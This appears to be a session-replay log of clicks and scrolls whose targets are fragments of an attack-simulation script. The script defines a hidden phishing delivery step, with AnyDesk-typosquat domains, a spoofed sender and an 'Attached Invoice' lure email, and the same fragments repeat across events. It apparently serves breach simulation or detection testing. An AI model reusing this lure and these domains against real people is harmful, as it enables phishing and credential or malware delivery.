 click on "if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      section   delivery_1_phishing   "__hidden__"   {           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department." at bounding box center (11503, 508)  click on "if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      section   delivery_1_phishing   "__hidden__"   {           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department." at bounding box center (11503, 508)  click on "if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      section   delivery_1_phishing   "__hidden__"   {           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department." at bounding box center [11503, 508]  drag, startPoint x: 801, startPoint y: 392, endPoint x: 330, endPoint y: 396, distance: 471.017  click on "**********" at bounding box center (852, 490)  scroll, scrollTop: 997, scrollLeft: 0, axis: vertical  click on "$delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.               """                                                                                                                                                                      action   ." at bounding box center (11503, 500)  scroll, scrollTop: 854, scrollLeft: 0, axis: vertical 